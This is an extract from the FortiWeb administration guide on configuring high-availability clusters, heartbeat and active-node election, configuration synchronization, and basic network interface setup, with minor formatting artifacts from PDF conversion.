- For active-passive HA, you need two identical physical FortiWeb appliances; for standard or high volume activeactive HA, you need two or more (up to eight) identical physical FortiWeb appliances and firmware versions. For introductions on the HA modes, see FortiWeb high availability (HA) on page 49.
- Redundant network topology: if the active or master appliance fails, physical network cabling and routes must be
 able to redirect web traffic to the standby or slave appliances. For details, see Topologies for high availability (HA)
 clustering on page 81.
- At least one physical port on each HA appliance connected via crossover cables, or through switches. For details, see HA heartbeat on page 115.
- For FortiWeb-VM:
 - A valid license for all HA members. You cannot configure HA with trial licenses.
 - Ensure the HA members have the same number of ports and are configured with the same amount of memory and vCPUs.



FortiWeb-VM supports HA. However, if you do not wish to use the native HA, you can use your hypervisor or VM environment manager to install your virtual appliances over a hardware cluster to improve availability. For example, VMware clusters can use vMotion or VMware HA.

Basic settings

Basic settings apply for all the HA modes, including active-passive, standard active-active, and high volume active-active modes.

To configure HA:

1. If the HA group will use FortiGuard services, license **all** FortiWeb appliances in the HA group, and register them with the Fortinet Customer Service & Support website:

https://support.fortinet.com/

FortiWebs in an HA group use the FortiGuard Distribution Server (FDS) to validate licenses and contracts. The master appliance maintains a connection with the FDS, and each slave appliance verifies its license status via the master appliance's connection. The master appliance will also use the connection with the FDS to forward contract information to each slave appliance.



If you license only the primary appliance in an HA group, after a failover, the secondary appliance will not be able to use the FortiGuard service. This could cause traffic to be scanned with out-of-date definitions, potentially allowing newer attacks.

- Cable both appliances into a redundant network topology.For details, see Configuring redundant interfaces on page 141.
- 3. Physically link the FortiWeb appliances that will be members of the HA group.

 For the HA group, you must link at least one of their ports (e.g. port4 to port4) for heartbeat and synchronization traffic between members of the HA group. You can either:
 - Link two appliances directly via a crossover cable (for only two appliances in a group)
 - Link the appliances through a switch (for more than two appliances in a group)

If a switch is used to connect the heartbeat interfaces, the heartbeat interfaces must be reachable by Layer 2 multicast. To improve fault tolerance and reliability, link the ports through two **separate** switches. Do **not** connect these switches to your overall network, which could introduce a potential attack point, and could also allow network load to cause latency in the heartbeat, which could cause an unintentional failover.

Note: If the heartbeat is accidentally interrupted for an active-passive HA group, such as when a network cable is temporarily disconnected, the secondary appliance will assume that the primary unit has failed, and become the new primary appliance. If no failure has actually occurred, both FortiWeb appliances will be operating as primary appliances simultaneously.



To avoid unintentional failovers due to accidental detachment or hardware failure of a single heartbeat link, make **two** heartbeat links.

For example, you might link port3 to port3 on the other appliance, and link port4 to port4 on the other appliance, then configure both appliances to use those network interfaces for heartbeat and synchronization.

- 4. Log in to all the appliances as the admin administrator account. Accounts whose access profile includes Read and Write permissions to the System Configuration area can configure HA, but may not be able to use features that may be necessary when using HA, such as logs and network configuration.
- 5. On all the appliances, go to System > High Availability > Settings.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.

By default, each FortiWeb appliance operates as a single, standalone appliance: only the **Configured HA mode** drop-down list appears, with the **Standalone** option selected.

6. For Mode, select Active-Passive, Active-Active-Standard, or Active-Active-High Volume as desired.



Fail-open is disabled when the FortiWeb appliance is configured as part of an HA pair. For details about fail-to-wire, see Fail-to-wire for power loss/reboots on page 667.

Additional options appear that enable you to configure HA.

7. Configure these settings:

Device Priority	Type the priority of the appliance when selecting the active-passive primary (or active-active master) appliance in the HA group. On active-passive standby or active-active slave devices, this setting can be reconfigured using the CLI command execute ha manage <serial-number_str> <pri>priority_int>. For details, see FortiWeb CLI Reference. This setting is optional. The smaller the number, the higher the priority. The valid range is 0 to 9. The default is 5. Note: By default, unless you enable Override on page 110, uptime is more important than this setting. For details, see How HA chooses the active appliance on page 116.</pri></serial-number_str>
Override	Enable to make Device Priority on page 110 a more important factor than uptime when selecting the main appliance. See How HA chooses the active appliance on page 116.
Group-name	Type a name to identify the HA pair if you have more than one. This setting is optional, and does not affect HA function. The maximum length is 63 characters.
Group ID	Type a number that identifies the HA group. All the members of the HA group must have the same group ID. If you have more than one HA group on the same network, each HA group must have a different group ID. Changing the group ID changes the group's virtual MAC address. The valid range is 0 to 63. The default value is 0.
Session Pickup	Available only in Active-Active-Standard mode. Enable so that the master unit in the HA group synchronizes the session table with all group units. If a group unit fails, the HA session table information is available to the remaining group units which can use the session table to resume connections without interruption. Enable for session fail-over protection. If this is not required, disabling may reduce CPU usage and reduce HA heartbeat network bandwidth usage. Note: Only sessions that have been established for longer than 30 seconds will be synchronized.
Layer 7 Persistence Synchronization	Enable so that FortiWeb enforces session persistence between the master and slave appliances at the application layer. Note: This option is available only when the Mode is Active-Passive.

Monitor Interface

Select one or more network interfaces that each directly correlate with a physical link. These ports will be monitored for link failure.

Port monitoring (also called interface monitoring) monitors physical network ports to verify that they are functioning properly and linked to their networks. If the physical port fails or the cable becomes disconnected, a failover occurs. You can monitor physical interfaces, but **not** VLAN subinterfaces or 4-port switches.

If you select a link aggregate interface, failover occurs only if all the physical network interfaces in the logical interface fail. For details, see Link aggregation on page 137.

Note: To prevent an unintentional failover, do not configure port monitoring **until** you configure HA on all the appliances in the HA group, and have plugged in the cables to link the physical network ports that will be monitored.

Heartbeat Interface

Select which port(s) on this appliance that all the appliances will use to send heartbeat signals and synchronization data (configuration synchronization for active-passive HA, or configuration and session synchronization for active-active HA) between each other (i.e. the HA heartbeat link).

Connect this port to the same port number on the other HA group members. (e.g., If you select **port3** for the primary heartbeat link, connect port3 on **this** appliance to port3 on the **other** appliances.)

At least one heartbeat interface must be selected on each appliance in the HA group. Ports that currently have an IP address assigned for other purposes (that is, virtual servers or bridges) cannot be re-used as a heartbeat link.

If a switch is used to connect the heartbeat interfaces, the heartbeat interfaces must be reachable by Layer 2 multicast.

If a port is selected as the heartbeat interface, then MTU will be automatically changed from the default 1500 to 1400 to establish HA connection in VXLAN environments.

Tip: If enough ports are available, you can select both a primary heartbeat interface and a secondary heartbeat interface on each appliance in the HA pair to provide heartbeat link redundancy. (You cannot use the same port as both the primary and secondary heartbeat interface on the same appliance, as this is incompatible with the purpose of link redundancy.)

Note: The master appliance uses the heartbeat interface to synchronize its session table to other appliances in an Active-Active-Standard HA group by default. However, you can use extra interfaces for the session synchronization by configuring set session-sync-dev <port_number> in CLI command config system ha. Moreover, the appliance synchronizes sessions to others in unicast by default, but you can choose to synchronize sessions via broadcasting by configuring set session-sync-broadcast {enable|disable} in the CLI command config system ha. Broadcasting is recommended if an Active-Active-Standard HA group contains many appliances. For details, see FortiWeb CLI Reference.

Reserved Management Interface

This option applies to active-passive and standard active-active modes.

Enable to reserve network interfaces for this HA member. The configurations of the reserved interfaces, including the IP address and other settings, are not synchronized with other HA members.

	The reserved network interface can be used for the administrative access to the GUI and CLI of this member. You can also use it to connect this member to back-end servers that are not in the server pool of the HA group. If the reserved network interfaces are not in the same subnet with the management computer or the back-end servers, you need to configure the next-hop gateways in HA Static Route or HA Policy route. The configurations in the Static Route and Policy Route (System > Network > Route) are synchronized by all the HA members, but the configurations in HA Static Route or HA Policy route are applied only to this specific member. For details on the static route and policy route, see Adding a gateway and Creating a policy route.
Interface	Specifies the network interfaces to be reserved. The interfaces that are already used in the HA group configuration are excluded from the list.
HA Health Check	Enable to check whether the server policies are running properly on the HA group. Available only if the HA mode is Active-Active-Standard .

8. Click Apply.

All the appliances join the HA group by matching their Group ID on page 110. They begin to send heartbeat and synchronization traffic to each other through their heartbeat links.

To determine which appliance currently has the role of the main appliance, on **System > High Availability > Settings**, in the **HA Member** table, view the **HA Role** column:

- **main/master**—The appliance in this row is currently **active**. The active appliance applies policies to govern the traffic passing to your web servers. Also called the primary, master, or main appliance.
- **standby**—The appliance in this row is currently **passive**, and is **not** actively applying policies. The passive appliance listens to heartbeat traffic and port monitoring for signs that the main appliance may have become unresponsive, at which point it will assume the role of the main appliance. Also called the secondary or standby appliance.
- **slave**—The appliance in this row is the slave node in active-active modes.

If both appliances believe that they are the main:

- Test the cables and/or switches in the heartbeat link to verify that the link is functional.
- Verify that you have selected the heartbeat port or ports in Heartbeat Interface on page 111. Make sure that
 the primary and secondary link is not crossed (that is, the primary heartbeat interface is not connected to the
 secondary heartbeat interface on the other appliance).
- Verify that the Group ID on page 110 matches on both appliances.
- Verify that the ports on Monitor Interface on page 111 are linked and up (available).
- If the heartbeat link passes through switches and/or routers, you may need to adjust the time required after a reboot to assess network availability before electing the main appliance. To do this, use the the boot-time <seconds int> command. For details, see FortiWeb CLI Reference.
- For debugging logs, use the diagnose system ha status and diagnose debug application hatalk level commands. For details, see FortiWeb CLI Reference.
- 9. To monitor the HA group for failover, you can use SNMP (see Configuring an SNMP community on page 729), log messages (see Configuring logging on page 700), and alert email (see Alert email on page 724).
 If the failover time is too long, from the CLI, enter config system ha and configure these settings:

arps <arp_int>

Enter the number of times that the FortiWeb appliance will broadcast address resolution protocol (ARP) packets (IPv4 environment) or Neighbor Solicitation (NS) packets (IPv6 environment) when it takes on the main role. Even though a new NIC has not actually been connected to the network, FortiWeb does this to notify the network that a different physical port has become associated with the IP address and virtual MAC of the HA pair.

This is sometimes called "using gratuitous ARP packets to train the network," and can occur when the main appliance is starting up, or during a failover. Also configure arpinterval <seconds_int> on page 113.

Normally, you do not need to change this setting. Exceptions include:

- Increase the number of times the main appliance sends gratuitous ARP packets if your HA pair takes a long time to fail over or to train the network. Sending more gratuitous ARP packets may help the failover to happen faster.
- Decrease the number of times the main appliance sends gratuitous ARP packets if
 your HA pair has a large number of VLAN interfaces and virtual domains. Because
 gratuitous ARP packets are broadcast, sending them may generate a large amount
 of network traffic. As long as the HA pair still fails over successfully, you could reduce
 the number of times gratuitous ARP packets are sent to reduce the amount of traffic
 produced by a failover.

The valid range is 1–16. The default value is 10.

arp-interval <seconds_int>

Enter the number of seconds to wait between each broadcast of ARP/NS packets. Normally, you do not need to change this setting. Exceptions include:

- Decrease the interval if your HA pair takes a long time to fail over or to train the network. Sending ARP packets more frequently may help the failover to happen faster.
- Increase the interval if your HA pair has a large number of VLAN interfaces and
 virtual domains. Because gratuitous ARP packets are broadcast, sending them may
 generate a large amount of network traffic. As long as the HA pair still fails over
 successfully, you could increase the interval between when gratuitous ARP packets
 are sent to reduce the rate of traffic produced by a failover.

The valid range is 1–20. The default value is 3.



Even when a FortiWeb appliance broadcasts gratuitous ARP/NS packets once it takes on the master role after a failover occurs, some equipment in the network may not immediately detect that there is a new primary unit in the group. To make sure that all equipment defects the failover, you can use the following CLI command:

config system ha
 set link-failed-signal enable
end

For details, see FortiWeb CLI Reference.




If your HA link passes through switches and/or routers, and inadvertent failovers occur when rebooting the HA pair, you can increase the maximum time to wait for a heartbeat signal after a reboot by configuring boot-time limit_int>. See FortiWeb CLI Reference.

Configuring redundant interfaces in HA

You can create an HA group with redundant interfaces that eliminate potential single points of failure. Redundant interfaces consist of at least two physical interfaces. At any given time, only one of the physical interfaces has traffic going through it; the other interfaces act as backups in the event that the active interface fails.

This is an example of an HA group with redundant interfaces:



For details, see Configuring redundant interfaces on page 141.


Checking your HA topology information and statistics

After completing your HA deployment, you can manage the HA topology and view information and statistics for each HA unit.

Go to **System > High Availability > HA Topology**. From here, you can select the master unit or slaves in the group, and a pop-up window will appear with the option to disconnect them. If you select a slave in the group, the pop-up will also provide options to view its attack logs, event logs, and traffic logs. On the log page, you can click the Download

button to download the logs of the slaves. To view logs for the master unit in the group, go to **Log&Report > Log Access** and select the log(s) you want to view.

From **System > High Availability > HA Topology**, click **View HA Statistics** in the top right corner of the window. The following information about each unit in the group is displayed:



For best fault tolerance, make sure that your topology is fully redundant, with no single points of failure.



For example, in the above image, the switch, firewall, and Internet connection are all single points of failure. If any should fail, websites would be unavailable despite the HA group. To prevent this, you would add a dual ISP connection to separate service providers, preferably with their own redundant pathways upstream. You would also add a standby firewall, and a standby switch. For details, see Configuring redundant interfaces on page 141.

HA heartbeat & active node election

HA heartbeat

You can group multiple FortiWeb appliances together as a high availability (HA) group (see FortiWeb high availability (HA) on page 49). The **heartbeat** traffic indicates to other appliances in the HA group that the appliance is up and "alive."

Heartbeat traffic between HA members occurs over the physical network ports selected in **Heartbeat Interface**. Heartbeat traffic uses multicast on port number 6065 and the IP address 239.0.0.1. The HA IP addresses are hard-coded and cannot be modified.



Ensure that switches and routers that connect to heartbeat interfaces are configured to allow level2 frames. See Normal IP packets are 802.3 packets that have an Ethernet type (Ethertype) field value of 0x0800. Ethertype values other than 0x0800 are understood as level2 frames rather than IP packets. on page 116.

Failover is triggered by any interruption to either the heartbeat **or** a port monitored network interface whose length of time exceeds your configured limits (**Detection Interval** and **Heartbeat Lost Threshold**). When the active (or master) appliance becomes unresponsive, the standby (or slave) appliance:

- 1. Assumes the virtual MAC address of the failed primary unit and broadcasts ARP/NS packets so that other equipment in the network will refresh their MAC forwarding tables and detect the new primary unit
- 2. Assumes the role of the active appliance and scans network traffic

The heartbeat timeout is calculated by:

Heartbeat timeout = **Detection Interval** x **Heartbeat Lost Threshold**

Time required for traffic to be redirected to the new active appliance varies by your network's responsiveness to changeover notification and by your configuration:

Total failover time = ARP/NS Packet Numbers x ARP/NS Packet Interval(sec) + Network responsiveness + Heartbeat timeout

For example, if:

- Detection Interval is 3 (i.e. 0.3 seconds)
- Heartbeat Lost Threshold is 2
- ARP/NS Packet Numbers is 3
- ARP/NS Packet Interval (sec) is 1
- Network switches etc. take 2 seconds to acknowledge and redirect traffic flow

then the total time between the first unacknowledged heartbeat and traffic redirection could be up to 5.6 seconds.



The above settings can be configured in the CLI using the system ha command. For details, see FortiWeb CLI Reference.

Normal IP packets are 802.3 packets that have an Ethernet type (Ethertype) field value of 0x0800. Ethertype values other than 0x0800 are understood as level2 frames rather than IP packets.

By default, HA uses the following Ethertypes:

- **Ethertype 0x8890**—For HA heartbeat packets that HA members use to find other member and to verify the status of other members while the HA group is operating.
- Ethertype 0x8893—For HA sessions that synchronize the HA configurations.

Because heartbeat packets are recognized as level2 frames, the switches and routers that connect to heartbeat interfaces require a configuration that allows them. If these network devices drop level2 frames, they prevent heartbeat traffic between the members of the HA group.

In some cases, if you connect and configure the heartbeat interfaces so that regular traffic flows but heartbeat traffic is not forwarded, you can change the configuration of the switch that connects the HA heartbeat interfaces to allow level2 frames with Ethertypes 0x8890 and 0x8893 to pass.



For HA Ethertype, only numbers between 0x8890–0x889f can be used; also, different HA Ethertype shall use different numbers.

How HA chooses the active appliance

Members in an HA group may or may not resume their active and standby roles when the failed appliance resumes responsiveness to the heartbeat.

Since the current active appliance will by definition have a greater uptime than a failed previous active appliance that has just returned online, assuming each has the same number of available ports, the current active appliance usually

retains its status as the active appliance, **unless Override** is enabled. If **Override** is enabled, and if **Device Priority** of the returning appliance is higher, it will be elected as the active appliance in the HA group.

If Override is disabled, HA considers (in order):

1. The most available ports

For example, if two FortiWeb appliances, FWB1 and FWB2, were configured to monitor two ports each, and FWB2 has just one port currently available according to **Port Monitor**, FWB1 would become the active appliance, regardless of uptime or priority. But if both had 2 available ports, this factor alone would not be able to determine which appliance should be active, and the HA group would proceed to the next consideration.

- 2. The highest uptime value
 Uptime is reset to zero if an appliance fails, or the status of any monitored port (per **Port Monitor**) changes.
- 3. The smallest **Device Priority** number (that is, 0 has the highest priority)
- 4. The highest-sorting serial number



Serial numbers are sorted by comparing each character from left to right, where 9 and z are the greatest values, and result in highest placement in the sorted list.

If Override is enabled, HA considers (in order):

- 1. The most available ports
- 2. The smallest **Device Priority** number (that is, 0 has the highest priority)
- 3. The highest uptime value
- **4.** The highest-sorting serial number

If the heartbeat link occurs through switches or routers, and the active appliance is very busy, it might require more time to establish a heartbeat link through which it can negotiate to elect the active appliance. You can configure the amount of time that a FortiWeb appliance will wait after it boots to establish this connection before assuming that the other appliance is unresponsive, and that it should become the active appliance. For details, see the boottime seconds int> setting in FortiWeb CLI Reference.

See also

- FortiWeb high availability (HA) on page 49
- Replicating the configuration without FortiWeb HA (external HA) on page 120

Synchronization

The configurations of the active (or master) node is automatically synchronized to all the members in the HA group. Synchronization ensures that all appliances in the group remain ready to process traffic, even if you only change one of the appliances. Synchronization traffic uses TCP on port number 6010 and a reserved IP address.

Configurations synchronized by HA

HA group uses the heartbeat link to automatically synchronize most of their configuration. Synchronization includes:

- Core CLI-style configuration file (fwb system.conf)
- X.509 certificates, certificate request files (CSR), and private keys
- HTTP error pages
- · FortiGuard IRIS Service database
- FortiGuard Security Service files (attack signatures, predefined data types & suspicious URLs, known web crawlers & content scrapers, global white list, vulnerability scan signatures)
- FortiGuard Antivirus signatures
- · Geography-to-IP database

and occurs immediately when an appliance joins the group, and thereafter every 30 seconds.

Although they are not automatically synchronized for performance reasons due to large size and frequent updates, you can manually force HA to synchronize. For instructions, see execute ha synchronize in the FortiWeb CLI Reference (https://docs.fortinet.com/document/fortiweb/).



If you do not want to configure HA (perhaps you have a separate network appliance implementing HA externally), you can still replicate the FortiWeb's configuration on another FortiWeb appliance. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120

Data that is not synchronized by HA

In addition to the HA configuration, some data is also **not** synchronized.

• FortiWeb HTTP sessions—FortiWeb appliances can use cookies to add and track its own sessions, functionality that is not inherently provided by HTTP. For details, see HTTP sessions & security on page 42. This state-tracking data corresponds in a 1:1 ratio to request volume, and therefore can change very rapidly. To minimize the performance impact on an HA group, this data is not synchronized.



Failover will **not** break web applications' existing sessions, which do not reside on the FortiWeb, and are not the same thing as FortiWeb's own HTTP sessions. The new active appliance will allow existing web application sessions to continue. For details, see FortiWeb sessions vs. web application sessions on page 45.

FortiWeb sessions are used by some FortiWeb features. **After a failover, these features may not work, or may work differently, for existing sessions.** (New sessions are not affected.) See the description for each setting that uses session cookies. For details, see Sessions & FortiWeb HA on page 47.

Note: All sessions that are shorter than 30 seconds will not be synchronized. Only sessions that have been established for longer than 30 seconds will be synchronized.

- SSL/TLS sessions—HTTPS connections are stateful in that they must be able to remember states such as the security associations from the SSL/TLS handshake: the mutually supported cipher suite, the agreed parameters, and any certificates involved. Encryption and authentication in SSL/TLS cannot function without this. However, a new primary FortiWeb's lack of existing HTTPS session information is gracefully handled by re-initializing the SSL/TLS session with the client. This does not impact to the encapsulated HTTP application, has only an initial failover impact during re-negotiation, and therefore is not synchronized.
- Log messages—These describe events that happened on that specific appliance. After a failover, you may notice that there is a gap in the original active appliance's log files that corresponds to the period of its downtime. Log

messages created during the time when the standby was acting as the active appliance (if you have configured local log storage) are stored there, on the original standby appliance. For details about configuring local log storage, see Configuring logging on page 700.

- **Generated reports**—Like the log messages that they are based upon, PDF, HTML, RTF, and plain text reports also describe events that happened on that specific appliance. As such, report settings are synchronized, but report output is not. For details about this feature, see Reports on page 732.
- **Machine learning data**—Machine learning database is synchronized from the master node to the slave node only in Active-Passive mode. The data is synchronized every 10 minutes. In Active-Active modes, the database is not synchronized.

Configuration settings that are not synchronized by HA

All configuration settings on the active FortiWeb are synchronized to the standby or slave FortiWeb except these settings:

Host name	The host name distinguishes each member of the FortiWeb HA group. For details, see Changing the FortiWeb appliance's host name on page 666.
Network interfaces (Reverse Proxy or Offline Protection mode only)	In Active-Passsive mode, only the FortiWeb appliance acting as the main appliance, actively scanning web traffic, is configured with IP addresses on its network interfaces (or bridge). The standby appliance only uses the configured IP addresses if a failover occurs, and the standby appliance therefore assumes the role of the main appliance.
or Bridge	In standard Active-Active mode, all the group members actively scan web traffic. The IP address configured for the master appliance is synchronized to and used by all the group members.
(True Transparent Proxy or	In high volume Active-Active mode, the IPv4 and IPv6 addresses configured for the interfaces on each appliance are not synchronized.
Transparent Inspection mode only)	For details, see Configuring the network interfaces on page 127 or Configuring a bridge (V-zone) on page 134.
	If you have configured reserved management ports for an HA member, that configuration, including administrative access and other settings, is not synchronized.
Firewall	In high volume Active-Active mode, the firewall settings configured in System > Firewall are not synchronized.
	In Active-Passive and standard Active-Active modes, the firewall settings are synchronized to all members.
Static Route/Policy Route	In high volume Active-Active mode, the static route and policy route configured in System > Network > Route are not synchronized. In Active-Passive and standard Active-Active modes, these settings are synchronized to all members.
HA Static Route/HA Policy Route	The HA static route and policy route configured in System > High Availability > Settings > HA Static Route/ System > High Availability > Settings > HA Policy Route are not synchronized to all HA members.
	HA static route and policy route are only available in Active-Passive and standard Active-Active modes.

RAID level	RAID settings are hardware-dependent and determined at boot time by looking at the drives (for software RAID) or the controller (hardware RAID), and are not stored in the system configuration. Therefore, they are not synchronized. For details, see RAID level & disk statuses on page 697.
HA active status and priority	The HA configuration, which includes FortiWeb high availability (HA) on page 49, is not synchronized because this configuration must be different on the primary and secondary appliances.

Replicating the configuration without FortiWeb HA (external HA)


Configuration synchronization provides the ability to duplicate the configuration from another FortiWeb appliance **without** using FortiWeb high availability (HA). The synchronization is unilateral **push**; it is not a bilateral synchronization. It adds any missing items, and overwrites any items that are identically named, but does not delete unique items on the target FortiWeb, nor does it pull items from the target to the initiating FortiWeb.

Replicating the configuration can be useful in some scenarios where you cannot use, or do not want, FortiWeb HA:

- External active-active HA (load balancing) could be provided by the firewall, the router, or an HTTP-aware load balancer such as FortiADC.
- External active-passive HA (failover) could be provided by a specialized failover device, instead of the FortiWebs themselves, for network load distribution, latency, and performance optimization reasons. The failover device must monitor for live routes.
- **Multiple identical non-HA**FortiWeb appliances in physically distant locations with the same network scheme might be required to have the same (maybe with a few extra different) server policies, and therefore management could be simplified by configuring one FortiWeb and then replicating that to the others.

In such cases, you may be able to save time and preserve your existing network topology by synchronizing a FortiWeb appliance's configuration with another FortiWeb. This way, you do **not** need to individually configure each one, and do **not** need to use FortiWeb HA.

This is an example of a configuration synchronization network topology:





Configuration synchronization is **not** a complete replacement for HA. Each synchronized FortiWeb does **not** keep any heartbeat link (no failover will occur and availability will not be increased) nor does it load balance with the other. Additionally, configuration synchronization will **not** delete items on the target FortiWeb if the item's name is different. Also it will not import items that exist on the target, but not on your local FortiWeb.

If you require such features, either use FortiWeb HA instead, or augment configuration synchronization with an external HA/load balancing device such as FortiADC.

Like HA, due to hardware-based differences in valid settings, configuration synchronization requires that both FortiWeb appliances be of the **same model**. You cannot, for example, synchronize a FortiWeb-VM and FortiWeb 1000D.

You can configure which port number the appliance uses to synchronize its configuration. For details, see Config-Sync on page 61.

Synchronize each time you change the configuration, and are ready to propagate the changes. Unlike FortiWeb HA, configuration synchronization is **not** automatic and continuous. Changes will only be pushed when you manually initiate it.

To replicate the configuration from another FortiWeb



Back up your system before changing the operation mode (see Backup & restore on page 322). Synchronizing the configuration overwrites the existing configuration, and cannot be undone without restoring the configuration from a backup.

- 1. Go to System > Config > Config-Synchronization.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.
- 2. For **Peer FortiWeb IP**, enter the IP address of the target FortiWeb appliance that you want to receive configuration items from your local FortiWeb appliance.
- **3.** For **Peer FortiWeb Port**, enter the port number that the target FortiWeb appliance uses to listen for configuration synchronization. The default port is 995.
- **4.** For **Peer FortiWeb 'admin' user password**, enter the password of the administrator account named admin on the other FortiWeb appliance.
- **5.** For **Synchronization Type**, select one of the following options:

For all compatible operation modes except WCCP, synchronizes all configuration except:

- System > Admin > Administrator (config system admin)
- System > Admin > Profiles (config system admin accprofile)
- System > Config > Config Synchronization (config system conf-sync)
- System > Config > HA (config system ha)
- System > Config > SNMP (config system snmp sysinfo/community/user)
- System > Maintenance > Backup & Restore > FTP Backup (config system backup)

When the operation mode is WCCP, synchronizes all configuration except:

- System > Admin > Administrator (config system admin)
- System > Admin > Profiles (config system admin accprofile)
- System > Config > Config Synchronization (config system conf-sync)
- System > Config > HA (config system ha)
- System > Network > Interface (config system interface)
- System > Config > WCCP Client (config system wccp)
- System > Config > SNMP (config system snmp sysinfo/community/user)
- System > Maintenance > Backup & Restore > FTP backup (config system backup)
- System > Network > Route > Static Route (config router static)
- System > Network > Route > Policy Route (config router policy)

Note: This option is not available if the FortiWeb appliance is operating in Reverse Proxy mode. For details, see Supported features in each operation mode on page 72.

Partial

Synchronizes all configurations except:

- System > Network > Interface (config system interface)
- System > Network > Fail-open (config system fail-open)
- System > Network > DNS (config system dns)
- System > Network > V-zone (config system v-zone)
- System > Config > Config Synchronization (config system conf-sync)
- System > Admin (config system admin/accprofile/settings/admin-certificate local/ca)
- System > Config > FDS Proxy (config system fds proxy override/schedule)
- System > Config > HA (config system ha)
- System > Config > HSM (config system hsm)
- System > Config > SNMP (config system snmp sysinfo/community/user)
- System > Config > RAID (config system raid)
- System > Firewall (config system firwall address/service/firewall-policy/snat-policy)
- System > Config > FortiSandbox > FortiSandbox-Statistics (config system fortisandbox-statistics)
- System > Config > WCCP Client (config system wccp)
- System > Network > Route > Policy Route (config router policy)
- System > Network > Route > Static Route (config router static)
- System > Maintenance > Backup & Restore > FTP Backup (config system backup)
- User > PKI User (config user pki user)
- User > User Group > Admin Group (config user adminusergrp)
- Server Objects > Service (config server-policy service custom/predefined)
- Server Objects > Server > Virtual Server (config serverpolicy vserver)
- Server Objects > Server > Server Pool (config server-policy server-pool)
- Server Objects > Server > Health Check (config serverpolicy helth)
- Policy > Server Policy (config server-policy policy)
- **System > Certificate** (config system certificate)
- config system global
- config system console
- config system ip-detection

- config system network-option
- config system fips-cc
- config system tcpdump
- config router setting
- config system antivirus

For a detailed list of settings that are excluded from a partial synchronization, including CLI-only settings, see the *FortiWeb CLI*

Reference: https://docs.fortinet.com/document/fortiweb/

To test the connection settings, click **Test**. Results appear in a pop-up window. If the test connection to the target FortiWeb succeeds, this message should appear:

```
Service is available...
```

If the following message appears:

Service isn't available...

verify that:

- the other FortiWeb is the same model
- the other FortiWeb is configured to listen on your indicated configuration sync port number (see Config-Sync on page 61)
- the other FortiWeb's admin account password matches
- · firewalls and routers between the two FortiWebs allow the connection
- **6.** Optionally, enable **Auto-Sync**. This feature allows you to automatically synchronize the configurations hourly, daily, or weekly. Select one of the following:

Every—Use the **hour** and **minute** drop-down menus to select the interval at which the configurations are synchronized. For example, selecting 5 for **hour** and 0 for **minute** will synchronize the configurations every five hours.

Daily—Use the **hour** and **minute** drop-down menus to select the time (24-hour clock) at which the configurations are synchronized. For example, Selecting 10 for **hour** and 30 for **minute** will synchronize the configurations every day at 10:30.

Weekly—Use the **day**, **hour**, and **minute** drop-down menus to select the day and time of day at which the configurations are synchronized. For example, selecting Sunday for **day**, 5 for **hour**, and 15 for **minute** will synchronize the configurations every Sunday at 5:15.

7. Click Push config.

A dialog appears, warning you that all policies and profiles with identical names will be overwritten on the other FortiWeb, and asking if you want to continue.

8. Click Yes.

The FortiWeb appliance sends its configuration to the other, which synchronizes any identically-named policies and settings. Time required varies by the size of the configuration and the speed of the network connection. When complete, this message should appear:

```
Config. synchronized successfully.
```

See also

Topologies for high availability (HA) clustering on page 81

Configuring the network settings

When shipped, each of the FortiWeb appliance's physical network adapter ports (or, for FortiWeb-VM, vNICs) has a default IP address and netmask. If these IP addresses and netmasks are not compatible with the design of your unique network, you must configure them.

Network Interface*	IPv4 Address/Netmask	IPv6 Address/Netmask
port1	192.168.1.99/24	::/0
port2	0.0.0.0/0	::/0
port3	0.0.0.0/0	::/0
port4	0.0.0.0/0	::/0
* The number of network interfaces varies by model.		

You also must configure FortiWeb with the IP address of your DNS servers and gateway router.

You can use either the web UI or the CLI to configure these basic network settings.




If you are installing a FortiWeb-VM virtual appliance, and you followed the instructions in the *FortiWeb-VM Install Guide* (http://docs.fortinet.com/fortiweb/hardware), you have already configured some of the settings for port1. To fully configure **all** of the network interfaces, you **must** complete this chapter.

To configure a network interface or bridge

To connect to the CLI and web UI, you **must** assign at least one FortiWeb network interface (usually port1) with an IP address and netmask so that it can receive your connections. Depending on your network, you usually must configure others so that FortiWeb can connect to the Internet and to the web servers it protects.

How should you configure the other network interfaces? Should you add more? Should each have an IP address? That varies. In some cases, you may **not** want to assign IP addresses to the other network interfaces.

Initially, each physical network port (or, on FortiWeb-VM, a vNIC) has only one network interface that directly corresponds to it — that is, a "physical network interface." Multiple network interfaces ("subinterfaces" or "virtual interfaces") can be associated with a single physical port, and vice versa ("redundant interfaces"/"NIC teaming"/"NIC bonding" or "aggregated links"). These can provide features such as link failure resilience or multi-network links.





FortiWeb does not currently support IPSec VPN, so the virtual interfaces for IPSec VPN are not supported. If you require these features, implement them separately on your FortiGate, VPN appliance, or firewall.

Usually, each network interface has at least one IP address and netmask. However, this is not true for bridges.

Bridges (V-zones) allow packets to travel between the FortiWeb appliance's physical network ports over a physical layer link, **without** an IP layer connection with those ports.

Use bridges when:

- The FortiWeb appliance operates in True Transparent Proxy or Transparent Inspection mode, and
- You want to deploy FortiWeb between incoming connections and the web server it is protecting, **without** changing your IP address scheme or performing routing or network address translation (NAT)

For bridges, do **not** assign IP addresses to the ports that you will connect to either the web server or to the overall network. Instead, group the two physical network ports by adding their associated network interfaces to a bridge.

Configure each network interface that will connect to your network or computer (see Configuring the network interfaces on page 127 or Configuring a bridge (V-zone) on page 134). If you want multiple networks to use the same wire while minimizing the scope of broadcasts, configure VLANs (see Adding VLAN subinterfaces on page 130).

See also

- Configuring the network interfaces on page 127
- · Adding VLAN subinterfaces on page 130

- Link aggregation on page 137
- Configuring a bridge (V-zone) on page 134

Configuring the network interfaces

You can configure network interfaces either via the web UI or the CLI. If your network uses VLANs, you can also configure VLAN subinterfaces. For details, see Adding VLAN subinterfaces on page 130.

If the FortiWeb appliance is operating in True Transparent Proxy or Transparent Inspection mode and you will configure a V-zone (bridge), do **not** configure any physical network interfaces other than port1. Configured NICs cannot be added to a bridge. For details, see Configuring a bridge (V-zone) on page 134.

If this FortiWeb will belong to a FortiWeb HA cluster, do **not** configure any network interface that will be used as an HA heartbeat and synchronization link. If you are re-cabling your network and must configure it, connect and switch to the new HA link **first**. Failure to do so could cause unintentional downtime, failover, and ignored IP address configuration. To switch the HA link, see FortiWeb high availability (HA) on page 49.

